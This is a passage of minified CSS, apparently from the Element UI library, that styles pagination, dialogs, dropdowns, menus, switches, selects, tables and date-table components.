li{background:#FFF;-webkit-box-sizing:border-box}.el-pagination.is-background.el-pagination--small .btn-next,.el-pagination.is-background.el-pagination--small .btn-prev,.el-pagination.is-background.el-pagination--small .el-pager li{margin:0 3px;min-width:22px}.el-pager,.el-pager li{vertical-align:top;margin:0;display:inline-block}.el-pager{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;list-style:none;font-size:0}.el-date-table,.el-table th{-webkit-user-select:none;-moz-user-select:none}.el-pager .more::before{line-height:30px}.el-pager li{padding:0 4px;font-size:13px;min-width:35.5px;height:28px;line-height:28px;box-sizing:border-box;text-align:center}.el-menu--collapse .el-menu .el-submenu,.el-menu--popup{min-width:200px}.el-pager li.btn-quicknext,.el-pager li.btn-quickprev{line-height:28px;color:#303133}.el-pager li.btn-quicknext.disabled,.el-pager li.btn-quickprev.disabled{color:#C0C4CC}.el-pager li.active+li{border-left:0}.el-pager li:hover{color:#409EFF}.el-pager li.active{color:#409EFF;cursor:default}@-webkit-keyframes v-modal-in{0%{opacity:0}}@-webkit-keyframes v-modal-out{100%{opacity:0}}.el-dialog{position:relative;margin:0 auto 50px;border-radius:2px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3);box-sizing:border-box;width:50%}.el-dialog.is-fullscreen{width:100%;margin-top:0;margin-bottom:0;height:100%;overflow:auto}.el-dialog__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;margin:0}.el-dialog__header{padding:20px 20px 10px}.el-dialog__headerbtn{position:absolute;top:20px;right:20px;padding:0;background:0 0;border:none;outline:0;cursor:pointer;font-size:16px}.el-dialog__headerbtn .el-dialog__close{color:#909399}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:#409EFF}.el-dialog__title{line-height:24px;font-size:18px;color:#303133}.el-dialog__body{padding:30px 20px;color:#606266;font-size:14px;word-break:break-all}.el-dialog__footer{padding:10px 20px 20px;text-align:right;-webkit-box-sizing:border-box;box-sizing:border-box}.el-dialog--center{text-align:center}.el-dialog--center .el-dialog__body{text-align:initial;padding:25px 25px 30px}.el-dialog--center .el-dialog__footer{text-align:inherit}.dialog-fade-enter-active{-webkit-animation:dialog-fade-in .3s;animation:dialog-fade-in .3s}.dialog-fade-leave-active{-webkit-animation:dialog-fade-out .3s;animation:dialog-fade-out .3s}@-webkit-keyframes dialog-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes dialog-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes dialog-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}@keyframes dialog-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}.el-autocomplete{position:relative;display:inline-block}.el-autocomplete-suggestion{margin:5px 0;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:4px;border:1px solid #E4E7ED;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#FFF}.el-dropdown-menu,.el-menu--collapse .el-submenu .el-menu{z-index:10;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-autocomplete-suggestion__wrap{max-height:280px;padding:10px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-autocomplete-suggestion__list{margin:0;padding:0}.el-autocomplete-suggestion li{padding:0 20px;margin:0;line-height:34px;cursor:pointer;color:#606266;font-size:14px;list-style:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.el-autocomplete-suggestion li.highlighted,.el-autocomplete-suggestion li:hover{background-color:#F5F7FA}.el-autocomplete-suggestion li.divider{margin-top:6px;border-top:1px solid #000}.el-autocomplete-suggestion li.divider:last-child{margin-bottom:-6px}.el-autocomplete-suggestion.is-loading li{text-align:center;height:100px;line-height:100px;font-size:20px;color:#999}.el-autocomplete-suggestion.is-loading li::after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-autocomplete-suggestion.is-loading li:hover{background-color:#FFF}.el-autocomplete-suggestion.is-loading .el-icon-loading{vertical-align:middle}.el-dropdown{display:inline-block;position:relative;color:#606266;font-size:14px}.el-dropdown .el-button-group{display:block}.el-dropdown .el-button-group .el-button{float:none}.el-dropdown .el-dropdown__caret-button{padding-left:5px;padding-right:5px;position:relative;border-left:none}.el-dropdown .el-dropdown__caret-button::before{content:'';position:absolute;display:block;width:1px;top:5px;bottom:5px;left:0;background:rgba(255,255,255,.5)}.el-dropdown .el-dropdown__caret-button.el-button--default::before{background:rgba(220,223,230,.5)}.el-dropdown .el-dropdown__caret-button:hover::before{top:0;bottom:0}.el-dropdown .el-dropdown__caret-button .el-dropdown__icon{padding-left:0}.el-dropdown__icon{font-size:12px;margin:0 3px}.el-dropdown-menu{position:absolute;top:0;left:0;padding:10px 0;margin:5px 0;background-color:#FFF;border:1px solid #EBEEF5;border-radius:4px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-dropdown-menu__item{list-style:none;line-height:36px;padding:0 20px;margin:0;font-size:14px;color:#606266;cursor:pointer;outline:0}.el-dropdown-menu__item:focus,.el-dropdown-menu__item:not(.is-disabled):hover{background-color:#ecf5ff;color:#66b1ff}.el-dropdown-menu__item i{margin-right:5px}.el-dropdown-menu__item--divided{position:relative;margin-top:6px;border-top:1px solid #EBEEF5}.el-dropdown-menu__item--divided:before{content:'';height:6px;display:block;margin:0 -20px;background-color:#FFF}.el-dropdown-menu__item.is-disabled{cursor:default;color:#bbb;pointer-events:none}.el-dropdown-menu--medium{padding:6px 0}.el-dropdown-menu--medium .el-dropdown-menu__item{line-height:30px;padding:0 17px;font-size:14px}.el-dropdown-menu--medium .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:6px}.el-dropdown-menu--medium .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:6px;margin:0 -17px}.el-dropdown-menu--small{padding:6px 0}.el-dropdown-menu--small .el-dropdown-menu__item{line-height:27px;padding:0 15px;font-size:13px}.el-dropdown-menu--small .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:4px}.el-dropdown-menu--small .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:4px;margin:0 -15px}.el-dropdown-menu--mini{padding:3px 0}.el-dropdown-menu--mini .el-dropdown-menu__item{line-height:24px;padding:0 10px;font-size:12px}.el-dropdown-menu--mini .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:3px}.el-dropdown-menu--mini .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:3px;margin:0 -10px}.el-menu{border-right:solid 1px #e6e6e6;list-style:none;position:relative;margin:0;padding-left:0;background-color:#FFF}.el-menu--horizontal>.el-menu-item:not(.is-disabled):focus,.el-menu--horizontal>.el-menu-item:not(.is-disabled):hover,.el-menu--horizontal>.el-submenu .el-submenu__title:hover{background-color:#fff}.el-menu::after,.el-menu::before{display:table;content:""}.el-menu::after{clear:both}.el-menu.el-menu--horizontal{border-bottom:solid 1px #e6e6e6}.el-menu--horizontal{border-right:none}.el-menu--horizontal>.el-menu-item{float:left;height:60px;line-height:60px;margin:0;border-bottom:2px solid transparent;color:#909399}.el-menu--horizontal>.el-menu-item a,.el-menu--horizontal>.el-menu-item a:hover{color:inherit}.el-menu--horizontal>.el-submenu{float:left}.el-menu--horizontal>.el-submenu:focus,.el-menu--horizontal>.el-submenu:hover{outline:0}.el-menu--horizontal>.el-submenu:focus .el-submenu__title,.el-menu--horizontal>.el-submenu:hover .el-submenu__title{color:#303133}.el-menu--horizontal>.el-submenu.is-active .el-submenu__title{border-bottom:2px solid #409EFF;color:#303133}.el-menu--horizontal>.el-submenu .el-submenu__title{height:60px;line-height:60px;border-bottom:2px solid transparent;color:#909399}.el-menu--horizontal>.el-submenu .el-submenu__icon-arrow{position:static;vertical-align:middle;margin-left:8px;margin-top:-3px}.el-menu--horizontal .el-menu .el-menu-item,.el-menu--horizontal .el-menu .el-submenu__title{background-color:#FFF;float:none;height:36px;line-height:36px;padding:0 10px;color:#909399}.el-menu--horizontal .el-menu .el-menu-item.is-active,.el-menu--horizontal .el-menu .el-submenu.is-active>.el-submenu__title{color:#303133}.el-menu--horizontal .el-menu-item:not(.is-disabled):focus,.el-menu--horizontal .el-menu-item:not(.is-disabled):hover{outline:0;color:#303133}.el-menu--horizontal>.el-menu-item.is-active{border-bottom:2px solid #409EFF;color:#303133}.el-menu--collapse{width:64px}.el-menu--collapse>.el-menu-item [class^=el-icon-],.el-menu--collapse>.el-submenu>.el-submenu__title [class^=el-icon-]{margin:0;vertical-align:middle;width:24px;text-align:center}.el-menu--collapse>.el-menu-item .el-submenu__icon-arrow,.el-menu--collapse>.el-submenu>.el-submenu__title .el-submenu__icon-arrow{display:none}.el-menu--collapse>.el-menu-item span,.el-menu--collapse>.el-submenu>.el-submenu__title span{height:0;width:0;overflow:hidden;visibility:hidden;display:inline-block}.el-menu--collapse>.el-menu-item.is-active i{color:inherit}.el-menu--collapse .el-submenu{position:relative}.el-menu--collapse .el-submenu .el-menu{position:absolute;margin-left:5px;top:0;left:100%;border:1px solid #E4E7ED;border-radius:2px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-menu-item,.el-submenu__title{height:56px;line-height:56px;position:relative;-webkit-box-sizing:border-box;white-space:nowrap;list-style:none}.el-menu--collapse .el-submenu.is-opened>.el-submenu__title .el-submenu__icon-arrow{-webkit-transform:none;transform:none}.el-menu--popup{z-index:100;border:none;padding:5px 0;border-radius:2px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-menu--popup-bottom-start{margin-top:5px}.el-menu--popup-right-start{margin-left:5px;margin-right:5px}.el-menu-item{font-size:14px;color:#303133;padding:0 20px;cursor:pointer;-webkit-transition:border-color .3s,background-color .3s,color .3s;transition:border-color .3s,background-color .3s,color .3s;box-sizing:border-box}.el-menu-item *{vertical-align:middle}.el-menu-item i{color:#909399}.el-menu-item:focus,.el-menu-item:hover{outline:0;background-color:#ecf5ff}.el-menu-item.is-disabled{opacity:.25;cursor:not-allowed;background:0 0!important}.el-menu-item [class^=el-icon-]{margin-right:5px;width:24px;text-align:center;font-size:18px;vertical-align:middle}.el-menu-item.is-active{color:#409EFF}.el-menu-item.is-active i{color:inherit}.el-submenu{list-style:none;margin:0;padding-left:0}.el-submenu__title{font-size:14px;color:#303133;padding:0 20px;cursor:pointer;-webkit-transition:border-color .3s,background-color .3s,color .3s;transition:border-color .3s,background-color .3s,color .3s;box-sizing:border-box}.el-submenu__title *{vertical-align:middle}.el-submenu__title i{color:#909399}.el-submenu__title:focus,.el-submenu__title:hover{outline:0;background-color:#ecf5ff}.el-submenu__title.is-disabled{opacity:.25;cursor:not-allowed;background:0 0!important}.el-submenu__title:hover{background-color:#ecf5ff}.el-submenu .el-menu{border:none}.el-submenu .el-menu-item{height:50px;line-height:50px;padding:0 45px;min-width:200px}.el-submenu__icon-arrow{position:absolute;top:50%;right:20px;margin-top:-7px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;font-size:12px}.el-submenu.is-active .el-submenu__title{border-bottom-color:#409EFF}.el-submenu.is-opened>.el-submenu__title .el-submenu__icon-arrow{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.el-submenu.is-disabled .el-menu-item,.el-submenu.is-disabled .el-submenu__title{opacity:.25;cursor:not-allowed;background:0 0!important}.el-submenu [class^=el-icon-]{vertical-align:middle;margin-right:5px;width:24px;text-align:center;font-size:18px}.el-menu-item-group>ul{padding:0}.el-menu-item-group__title{padding:7px 0 7px 20px;line-height:normal;font-size:12px;color:#909399}.el-radio-button__inner,.el-radio-group{display:inline-block;line-height:1;vertical-align:middle}.horizontal-collapse-transition .el-submenu__title .el-submenu__icon-arrow{-webkit-transition:.2s;transition:.2s;opacity:0}.el-radio-group{font-size:0}.el-radio-button{position:relative;display:inline-block;outline:0}.el-radio-button__inner{white-space:nowrap;background:#FFF;border:1px solid #DCDFE6;font-weight:500;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;position:relative;cursor:pointer;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);padding:12px 20px;font-size:14px;border-radius:0}.el-radio-button__inner.is-round{padding:12px 20px}.el-radio-button__inner:hover{color:#409EFF}.el-radio-button__inner [class*=el-icon-]{line-height:.9}.el-radio-button__inner [class*=el-icon-]+span{margin-left:5px}.el-radio-button:first-child .el-radio-button__inner{border-left:1px solid #DCDFE6;border-radius:4px 0 0 4px;-webkit-box-shadow:none!important;box-shadow:none!important}.el-radio-button__orig-radio{opacity:0;outline:0;position:absolute;z-index:-1}.el-radio-button__orig-radio:checked+.el-radio-button__inner{color:#FFF;background-color:#409EFF;border-color:#409EFF;-webkit-box-shadow:-1px 0 0 0 #409EFF;box-shadow:-1px 0 0 0 #409EFF}.el-radio-button__orig-radio:disabled+.el-radio-button__inner{color:#C0C4CC;cursor:not-allowed;background-image:none;background-color:#FFF;border-color:#EBEEF5;-webkit-box-shadow:none;box-shadow:none}.el-radio-button__orig-radio:disabled:checked+.el-radio-button__inner{background-color:#F2F6FC}.el-radio-button:last-child .el-radio-button__inner{border-radius:0 4px 4px 0}.el-popover,.el-radio-button:first-child:last-child .el-radio-button__inner{border-radius:4px}.el-radio-button--medium .el-radio-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-radio-button--medium .el-radio-button__inner.is-round{padding:10px 20px}.el-radio-button--small .el-radio-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-radio-button--small .el-radio-button__inner.is-round{padding:9px 15px}.el-radio-button--mini .el-radio-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-radio-button--mini .el-radio-button__inner.is-round{padding:7px 15px}.el-radio-button:focus:not(.is-focus):not(:active):not(.is-disabled){-webkit-box-shadow:0 0 2px 2px #409EFF;box-shadow:0 0 2px 2px #409EFF}.el-switch{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;font-size:14px;line-height:20px;height:20px;vertical-align:middle}.el-switch__core,.el-switch__label{display:inline-block;cursor:pointer}.el-switch.is-disabled .el-switch__core,.el-switch.is-disabled .el-switch__label{cursor:not-allowed}.el-switch__label{-webkit-transition:.2s;transition:.2s;height:20px;font-size:14px;font-weight:500;vertical-align:middle;color:#303133}.el-switch__label.is-active{color:#409EFF}.el-switch__label--left{margin-right:10px}.el-switch__label--right{margin-left:10px}.el-switch__label *{line-height:1;font-size:14px;display:inline-block}.el-switch__input{position:absolute;width:0;height:0;opacity:0;margin:0}.el-switch__core{margin:0;position:relative;width:40px;height:20px;border:1px solid #DCDFE6;outline:0;border-radius:10px;-webkit-box-sizing:border-box;box-sizing:border-box;background:#DCDFE6;-webkit-transition:border-color .3s,background-color .3s;transition:border-color .3s,background-color .3s;vertical-align:middle}.el-switch__core:after{content:"";position:absolute;top:1px;left:1px;border-radius:100%;-webkit-transition:all .3s;transition:all .3s;width:16px;height:16px;background-color:#FFF}.el-switch.is-checked .el-switch__core{border-color:#409EFF;background-color:#409EFF}.el-switch.is-checked .el-switch__core::after{left:100%;margin-left:-17px}.el-switch.is-disabled{opacity:.6}.el-switch--wide .el-switch__label.el-switch__label--left span{left:10px}.el-switch--wide .el-switch__label.el-switch__label--right span{right:10px}.el-switch .label-fade-enter,.el-switch .label-fade-leave-active{opacity:0}.el-select-dropdown{position:absolute;z-index:1001;border:1px solid #E4E7ED;border-radius:4px;background-color:#FFF;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;box-sizing:border-box;margin:5px 0}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected{color:#409EFF;background-color:#FFF}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected.hover{background-color:#F5F7FA}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected::after{position:absolute;right:20px;font-family:element-icons;content:"\e6da";font-size:12px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-select-dropdown .el-scrollbar.is-empty .el-select-dropdown__list{padding:0}.el-select-dropdown__empty{padding:10px 0;margin:0;text-align:center;color:#999;font-size:14px}.el-select-dropdown__wrap{max-height:274px}.el-select-dropdown__list{list-style:none;padding:6px 0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-select-dropdown__item{font-size:14px;padding:0 20px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#606266;height:34px;line-height:34px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.el-select-dropdown__item.is-disabled{color:#C0C4CC;cursor:not-allowed}.el-select-dropdown__item.is-disabled:hover{background-color:#FFF}.el-select-dropdown__item.hover,.el-select-dropdown__item:hover{background-color:#F5F7FA}.el-select-dropdown__item.selected{color:#409EFF;font-weight:700}.el-select-group{margin:0;padding:0}.el-select-group__wrap{position:relative;list-style:none;margin:0;padding:0}.el-select-group__wrap:not(:last-of-type){padding-bottom:24px}.el-select-group__wrap:not(:last-of-type)::after{content:'';position:absolute;display:block;left:20px;right:20px;bottom:12px;height:1px;background:#E4E7ED}.el-select-group__title{padding-left:20px;font-size:12px;color:#909399;line-height:30px}.el-select-group .el-select-dropdown__item{padding-left:20px}.el-select{display:inline-block;position:relative}.el-select .el-select__tags>span{display:contents}.el-select:hover .el-input__inner{border-color:#C0C4CC}.el-select .el-input__inner{cursor:pointer;padding-right:35px}.el-select .el-input__inner:focus{border-color:#409EFF}.el-select .el-input .el-select__caret{color:#C0C4CC;font-size:14px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg);cursor:pointer}.el-select .el-input .el-select__caret.is-reverse{-webkit-transform:rotateZ(0);transform:rotateZ(0)}.el-select .el-input .el-select__caret.is-show-close{font-size:14px;text-align:center;-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg);border-radius:100%;color:#C0C4CC;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-select .el-input .el-select__caret.is-show-close:hover{color:#909399}.el-select .el-input.is-disabled .el-input__inner{cursor:not-allowed}.el-select .el-input.is-disabled .el-input__inner:hover{border-color:#E4E7ED}.el-select .el-input.is-focus .el-input__inner{border-color:#409EFF}.el-select>.el-input{display:block}.el-select__input{border:none;outline:0;padding:0;margin-left:15px;color:#666;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:28px;background-color:transparent}.el-select__input.is-mini{height:14px}.el-select__close{cursor:pointer;position:absolute;top:8px;z-index:1000;right:25px;color:#C0C4CC;line-height:18px;font-size:14px}.el-select__close:hover{color:#909399}.el-select__tags{position:absolute;line-height:normal;white-space:normal;z-index:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.el-select .el-tag__close{margin-top:-2px}.el-select .el-tag{-webkit-box-sizing:border-box;box-sizing:border-box;border-color:transparent;margin:2px 0 2px 6px;background-color:#f0f2f5}.el-select .el-tag__close.el-icon-close{background-color:#C0C4CC;right:-7px;top:0;color:#FFF}.el-select .el-tag__close.el-icon-close:hover{background-color:#909399}.el-table,.el-table__expanded-cell{background-color:#FFF}.el-select .el-tag__close.el-icon-close::before{display:block;-webkit-transform:translate(0,.5px);transform:translate(0,.5px)}.el-table{position:relative;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1;flex:1;width:100%;max-width:100%;font-size:14px;color:#606266}.el-table--mini,.el-table--small,.el-table__expand-icon{font-size:12px}.el-table__empty-block{min-height:60px;text-align:center;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-table__empty-text{line-height:60px;width:50%;color:#909399}.el-table__expand-column .cell{padding:0;text-align:center}.el-table__expand-icon{position:relative;cursor:pointer;color:#666;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;height:20px}.el-table__expand-icon--expanded{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-table__expand-icon>.el-icon{position:absolute;left:50%;top:50%;margin-left:-5px;margin-top:-5px}.el-table__expanded-cell[class*=cell]{padding:20px 50px}.el-table__expanded-cell:hover{background-color:transparent!important}.el-table__placeholder{display:inline-block;width:20px}.el-table__append-wrapper{overflow:hidden}.el-table--fit{border-right:0;border-bottom:0}.el-table--fit td.gutter,.el-table--fit th.gutter{border-right-width:1px}.el-table--scrollable-x .el-table__body-wrapper{overflow-x:auto}.el-table--scrollable-y .el-table__body-wrapper{overflow-y:auto}.el-table thead{color:#909399;font-weight:500}.el-table thead.is-group th{background:#F5F7FA}.el-table th,.el-table tr{background-color:#FFF}.el-table td,.el-table th{padding:12px 0;min-width:0;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;vertical-align:middle;position:relative;text-align:left}.el-table td.is-center,.el-table th.is-center{text-align:center}.el-table td.is-right,.el-table th.is-right{text-align:right}.el-table td.gutter,.el-table th.gutter{width:15px;border-right-width:0;border-bottom-width:0;padding:0}.el-table--medium td,.el-table--medium th{padding:10px 0}.el-table--small td,.el-table--small th{padding:8px 0}.el-table--mini td,.el-table--mini th{padding:6px 0}.el-table .cell,.el-table--border td:first-child .cell,.el-table--border th:first-child .cell{padding-left:10px}.el-table tr input[type=checkbox]{margin:0}.el-table td,.el-table th.is-leaf{border-bottom:1px solid #EBEEF5}.el-table th.is-sortable{cursor:pointer}.el-table th{overflow:hidden;-ms-user-select:none;user-select:none}.el-table th>.cell{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;vertical-align:middle;padding-left:10px;padding-right:10px;width:100%}.el-table th>.cell.highlight{color:#409EFF}.el-table th.required>div::before{display:inline-block;content:"";width:8px;height:8px;border-radius:50%;background:#ff4d51;margin-right:5px;vertical-align:middle}.el-table td div{-webkit-box-sizing:border-box;box-sizing:border-box}.el-table td.gutter{width:0}.el-table .cell{-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;text-overflow:ellipsis;white-space:normal;word-break:break-all;line-height:23px;padding-right:10px}.el-table .cell.el-tooltip{white-space:nowrap;min-width:50px}.el-table--border,.el-table--group{border:1px solid #EBEEF5}.el-table--border::after,.el-table--group::after,.el-table::before{content:'';position:absolute;background-color:#EBEEF5;z-index:1}.el-table--border::after,.el-table--group::after{top:0;right:0;width:1px;height:100%}.el-table::before{left:0;bottom:0;width:100%;height:1px}.el-table--border{border-right:none;border-bottom:none}.el-table--border.el-loading-parent--relative{border-color:transparent}.el-table--border td,.el-table--border th,.el-table__body-wrapper .el-table--border.is-scrolling-left~.el-table__fixed{border-right:1px solid #EBEEF5}.el-table--border th.gutter:last-of-type{border-bottom:1px solid #EBEEF5;border-bottom-width:1px}.el-table--border th,.el-table__fixed-right-patch{border-bottom:1px solid #EBEEF5}.el-table__fixed,.el-table__fixed-right{position:absolute;top:0;left:0;overflow-x:hidden;overflow-y:hidden;-webkit-box-shadow:0 0 10px rgba(0,0,0,.12);box-shadow:0 0 10px rgba(0,0,0,.12)}.el-table__fixed-right::before,.el-table__fixed::before{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#EBEEF5;z-index:4}.el-table__fixed-right-patch{position:absolute;top:-1px;right:0;background-color:#FFF}.el-table__fixed-right{top:0;left:auto;right:0}.el-table__fixed-right .el-table__fixed-body-wrapper,.el-table__fixed-right .el-table__fixed-footer-wrapper,.el-table__fixed-right .el-table__fixed-header-wrapper{left:auto;right:0}.el-table__fixed-header-wrapper{position:absolute;left:0;top:0;z-index:3}.el-table__fixed-footer-wrapper{position:absolute;left:0;bottom:0;z-index:3}.el-table__fixed-footer-wrapper tbody td{border-top:1px solid #EBEEF5;background-color:#F5F7FA;color:#606266}.el-table__fixed-body-wrapper{position:absolute;left:0;top:37px;overflow:hidden;z-index:3}.el-table__body-wrapper,.el-table__footer-wrapper,.el-table__header-wrapper{width:100%}.el-table__footer-wrapper{margin-top:-1px}.el-table__footer-wrapper td{border-top:1px solid #EBEEF5}.el-table__body,.el-table__footer,.el-table__header{table-layout:fixed;border-collapse:separate}.el-table__footer-wrapper,.el-table__header-wrapper{overflow:hidden}.el-table__footer-wrapper tbody td,.el-table__header-wrapper tbody td{background-color:#F5F7FA;color:#606266}.el-table__body-wrapper{overflow:hidden;position:relative}.el-table__body-wrapper.is-scrolling-left~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed-right,.el-table__body-wrapper.is-scrolling-right~.el-table__fixed-right{-webkit-box-shadow:none;box-shadow:none}.el-picker-panel,.el-table-filter{-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-table__body-wrapper .el-table--border.is-scrolling-right~.el-table__fixed-right{border-left:1px solid #EBEEF5}.el-table .caret-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:34px;width:24px;vertical-align:middle;cursor:pointer;overflow:initial;position:relative}.el-table .sort-caret{width:0;height:0;border:5px solid transparent;position:absolute;left:7px}.el-table .sort-caret.ascending{border-bottom-color:#C0C4CC;top:5px}.el-table .sort-caret.descending{border-top-color:#C0C4CC;bottom:7px}.el-table .ascending .sort-caret.ascending{border-bottom-color:#409EFF}.el-table .descending .sort-caret.descending{border-top-color:#409EFF}.el-table .hidden-columns{position:absolute;z-index:-1}.el-table--striped .el-table__body tr.el-table__row--striped td{background:#FAFAFA}.el-table--striped .el-table__body tr.el-table__row--striped.current-row td{background-color:#ecf5ff}.el-table__body tr.hover-row.current-row>td,.el-table__body tr.hover-row.el-table__row--striped.current-row>td,.el-table__body tr.hover-row.el-table__row--striped>td,.el-table__body tr.hover-row>td{background-color:#F5F7FA}.el-table__body tr.current-row>td{background-color:#ecf5ff}.el-table__column-resize-proxy{position:absolute;left:200px;top:0;bottom:0;width:0;border-left:1px solid #EBEEF5;z-index:10}.el-table__column-filter-trigger{display:inline-block;line-height:34px;cursor:pointer}.el-table__column-filter-trigger i{color:#909399;font-size:12px;-webkit-transform:scale(.75);transform:scale(.75)}.el-table--enable-row-transition .el-table__body td{-webkit-transition:background-color .25s ease;transition:background-color .25s ease}.el-table--enable-row-hover .el-table__body tr:hover>td{background-color:#F5F7FA}.el-table--fluid-height .el-table__fixed,.el-table--fluid-height .el-table__fixed-right{bottom:0;overflow:hidden}.el-table [class*=el-table__row--level] .el-table__expand-icon{display:inline-block;width:20px;line-height:20px;height:20px;text-align:center;margin-right:3px}.el-table-column--selection .cell{padding-left:14px;padding-right:14px}.el-table-filter{border:1px solid #EBEEF5;border-radius:2px;background-color:#FFF;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;box-sizing:border-box;margin:2px 0}.el-date-table td,.el-date-table td div{height:30px;-webkit-box-sizing:border-box}.el-table-filter__list{padding:5px 0;margin:0;list-style:none;min-width:100px}.el-table-filter__list-item{line-height:36px;padding:0 10px;cursor:pointer;font-size:14px}.el-table-filter__list-item:hover{background-color:#ecf5ff;color:#66b1ff}.el-table-filter__list-item.is-active{background-color:#409EFF;color:#FFF}.el-table-filter__content{min-width:100px}.el-table-filter__bottom{border-top:1px solid #EBEEF5;padding:8px}.el-table-filter__bottom button{background:0 0;border:none;color:#606266;cursor:pointer;font-size:13px;padding:0 3px}.el-date-table td.in-range div,.el-date-table td.in-range div:hover,.el-date-table.is-week-mode .el-date-table__row.current div,.el-date-table.is-week-mode .el-date-table__row:hover div{background-color:#F2F6FC}.el-table-filter__bottom button:hover{color:#409EFF}.el-table-filter__bottom button:focus{outline:0}.el-table-filter__bottom button.is-disabled{color:#C0C4CC;cursor:not-allowed}.el-table-filter__wrap{max-height:280px}.el-table-filter__checkbox-group{padding:10px}.el-table-filter__checkbox-group label.el-checkbox{display:block;margin-right:5px;margin-bottom:8px;margin-left:5px}.el-table-filter__checkbox-group .el-checkbox:last-child{margin-bottom:0}.el-date-table{font-size:12px;-ms-user-select:none;user-select:none}.el-date-table.is-week-mode .el-date-table__row:hover td.available:hover{color:#606266}.el-date-table.is-week-mode .el-date-table__row:hover td:first-child div{margin-left:5px;border-top-left-radius:15px;border-bottom-left-radius:15px}.el-date-table.is-week-mode .el-date-table__row:hover td:last-child div{margin-right:5px;border-top-right-radius:15px;border-bottom-right-radius:15px}.el-date-table 